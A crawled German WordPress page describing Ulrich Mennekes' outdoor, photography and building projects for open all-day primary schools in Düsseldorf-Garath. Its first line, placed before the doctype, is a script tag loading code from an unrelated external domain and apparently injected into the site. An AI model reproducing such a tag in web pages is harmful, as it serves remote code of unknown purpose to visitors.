

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/
body_size: 15998
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OGS/Offene Ganztagsschule | mennekes-jungenarbeit.de</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mennekes-jungenarbeit.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="mennekes-jungenarbeit.de &raquo; Feed" href="https://www.mennekes-jungenarbeit.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="mennekes-jungenarbeit.de &raquo; Kommentar-Feed" href="https://www.mennekes-jungenarbeit.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mennekes-jungenarbeit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mennekes-jungenarbeit.de%2Foffene-ganztagsschule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mennekes-jungenarbeit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mennekes-jungenarbeit.de%2Foffene-ganztagsschule%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://mennekes-jungenarbeit.de/wp-includes/blocks/paragraph/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//mennekes-jungenarbeit.de/wp-content/uploads/omgf/twentythirteen-fonts/twentythirteen-fonts.css?ver=1680343748' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen-child/style.css?ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mennekes-jungenarbeit.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mennekes-jungenarbeit.de/wp-json/wp/v2/pages/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mennekes-jungenarbeit.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/" />
<link rel='shortlink' href='https://www.mennekes-jungenarbeit.de/?p=196' />
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.mennekes-jungenarbeit.de/wp-content/uploads/2014/08/DSC0254_neu.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/cropped-icon-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/cropped-icon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/cropped-icon-180x180.gif" />
<meta name="msapplication-TileImage" content="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/cropped-icon-270x270.gif" />

<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">

</style>
</head>

<body class="wp-singular page-template-default page page-id-196 wp-theme-twentythirteen wp-child-theme-twentythirteen-child styles">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://www.mennekes-jungenarbeit.de/" title="mennekes-jungenarbeit.de" rel="home">
				<h1 class="site-title">mennekes-jungenarbeit.de</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.mennekes-jungenarbeit.de/">Intro</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mennekes-jungenarbeit.de/projekte/">Kulturarbeit</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.mennekes-jungenarbeit.de/jungenarbeit/">Jungenarbeit</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-196 current_page_item menu-item-198"><a href="https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/" aria-current="page">OGS</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.mennekes-jungenarbeit.de/kooperation-mit-schulen-und-institutionen/">Kooperation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.mennekes-jungenarbeit.de/vita/">Vita</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mennekes-jungenarbeit.de/kontakt/">Kontakt</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.mennekes-jungenarbeit.de/impressum/">Impressum</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.mennekes-jungenarbeit.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.mennekes-jungenarbeit.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-196" class="post-196 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">OGS/Offene Ganztagsschule</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<hr />
<p>Seit nunmehr mehr als 17 Jahren Angebote im GGS- und OGS-Bereich &#8211; als vom Kulturamt der Landeshauptstadt Düsseldorf qualifizierter und zertifizierter Anbieter (u. a.) von <strong>“Künstlerischen Angeboten im Offenen Ganztag im </strong><strong>Primarbereich”</strong>. <br />Siehe auch unter &#8211; <strong>Düsseldorfer Modell </strong>&#8211; und Künstlerpool/Künstlerliste des Kulturamtes der Landeshauptstadt Düsseldorf.</p>
<hr /><hr /><hr />
<h3>Hauptsache draußen &#8211; auch im Schuljahr 2023/2024</h3>
<p>Hauptsache draußen, tatsächlich. Daher &#8211; im Wechsel durchgeführt &#8211; <strong>gemeinsame Stadtteil-Erkundungen im Quartier der Kinder</strong>. Dort gibt es immer wieder etwas zu entdecken. Tatsächlich! Daher auch &#8211; <strong>Hof- und Bewegungsspiele. </strong>Diese möglichst auf Plätzen, die den Schule nahe gelegen sind. <br />Die Projekte (mit verschiedenen Stunden-Ausstattungen) werden sehr gut angenommen &#8211; von den Schülerinnen und Schülern an drei Städtischen Schulen im Düsseldorfer Süden. Und das liegt nicht nur an der Corona-Zeit mit ihren Abstands- und Vorsichtsmaßnahmen. </p>
<p><strong>Hauptsache draußen</strong> &#8211; auch im Schuljahr 2023/2024 &#8211; vier Projekte mit Schülerinnen und Schülern an Städtischen Bildungseinrichtungen im Düsseldorfer Süden.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a> </p>
<hr />
<h3>Sommer-Ferien-Projekt in Düsseldorf-Garath</h3>
<p><strong>Draußen sein, Stadtteilerkundung und Schlechtwetter-Angebot</strong></p>
<figure id="attachment_2848" aria-describedby="caption-attachment-2848" style="width: 1000px" class="wp-caption aligncenter"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2021/12/OGS_Adam_Stegerwald_Ferien_07_2021_web.jpg" data-slb-active="1" data-slb-asset="613875614" data-slb-internal="0" data-slb-group="196"><img fetchpriority="high" decoding="async" class="wp-image-2848 size-full" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2021/12/OGS_Adam_Stegerwald_Ferien_07_2021_web.jpg" alt="" width="1000" height="911" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2021/12/OGS_Adam_Stegerwald_Ferien_07_2021_web.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2021/12/OGS_Adam_Stegerwald_Ferien_07_2021_web-300x273.jpg 300w, https://mennekes-jungenarbeit.de/wp-content/uploads/2021/12/OGS_Adam_Stegerwald_Ferien_07_2021_web-768x700.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-2848" class="wp-caption-text">Berichterstattung von Simona Meier in der Rheinischen Post vom 26.07.2021. RP-Foto: Anne Orten.</figcaption></figure>
<p>Das Sommer-<strong>Ferien-Projekt</strong> mit den Schülerinnen und Schüler der Städt. GGS/OGS, Adam-Stegerwald-Straße in Düsseldorf-Garath bestand darin: <strong>Draußen sein, Stadtteilerkundung und Werken &#8211; auch auf dem Abi/Städtischen Abenteuerspielplatz </strong>in Düsseldorf-Garath.<br />Das alternative <strong>Schlechtwetter-Angebo</strong>t kam dann doch auch noch zum Tragen: Die gemeinsame Planung und der <strong>Bau einer Kugelbahn, </strong>die die kullernden Murmeln durch den gesamten Raum führt. Es ist also gemeinsam geplant, anschließend mit ganz verschiedenen Materialien &#8211; mit Küchenrollen-Kernen, mit Dachrinnen und Rohren, mit verschiedenen Baumaterialien &#8211; sowie viel Klebeband, gebaut worden. Alle &#8222;Ferien-Kinder&#8220; waren von dem gemeinsam realisierten Bau-Projekt der &#8222;raumfüllenden&#8220; Kugelbahn begeistert.</p>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, dem <strong>Düsseldorfer Modell</strong>. <br />Mennekes machen weitere Angebote an Düsseldorfer Schulen &#8211; diese sind im <strong>Künstlerpool (Künstlerliste) des Kulturamtes</strong> zu sehen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a> <br /> Berichterstattung der Rheinischen Post am 26.07.2021. RP-Text: Simona Meier. RP-Foto: Anne Orten.</p>
<hr />
<h3>Projekt: Garath-Erkundung</h3>
<p><strong>Fotografie, Portraitfotografie und Stadtteilerkundung</strong><br />Angebot an Schülerinnen und Schüler der Städt. Montessori-GS/MGS, Emil-Barth-Straße in Düsseldorf-Garath.</p>
<figure id="attachment_389" aria-describedby="caption-attachment-389" style="width: 1000px" class="wp-caption alignnone"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_0321_b_WebMed.jpg" data-slb-active="1" data-slb-asset="683276242" data-slb-internal="0" data-slb-group="196"><img decoding="async" class="wp-image-389 size-full" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_0321_b_WebMed.jpg" alt="Monte_0321_b_WebMed" width="1000" height="664" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_0321_b_WebMed.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_0321_b_WebMed-300x199.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-389" class="wp-caption-text">Kulturarbeit und Stadtteilerkundung in der OGS. Foto: © Ulrich Mennekes</figcaption></figure>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, Projekt Künstler an Schulen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />
<h3>Foto-Exkursionen im Stadtteil</h3>
<p><strong>Stadtteilerkundung und Fotografie</strong><br />Angebot an Schülerinnen und Schüler der Städt. Montessori-GS/MGS, Emil-Barth-Straße in Düsseldorf-Garath.</p>
<figure id="attachment_729" aria-describedby="caption-attachment-729" style="width: 604px" class="wp-caption aligncenter"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_08_15_b_Web.jpg" style="display: inline !important;" data-slb-active="1" data-slb-asset="1395096320" data-slb-internal="0" data-slb-group="196"><img decoding="async" class="wp-image-729 size-large" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_08_15_b_Web-724x1024.jpg" alt="Monte_Plakat_08_15_b_Web" width="604" height="854" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_08_15_b_Web-724x1024.jpg 724w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_08_15_b_Web-212x300.jpg 212w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_08_15_b_Web.jpg 1000w" sizes="(max-width: 604px) 100vw, 604px" /></a><figcaption id="caption-attachment-729" class="wp-caption-text">Kulturarbeit in der OGS. Foto: © Ulrich Mennekes</figcaption></figure>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, Projekt Künstler an Schulen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />
<h3>Foto-Exkursionen im Stadtteil</h3>
<p><strong>Stadtteilerkundung und Fotografie</strong><br />Angebot an Schülerinnen und Schüler der Städt. Montessori-GS/MGS, Emil-Barth-Straße in Düsseldorf-Garath.</p>
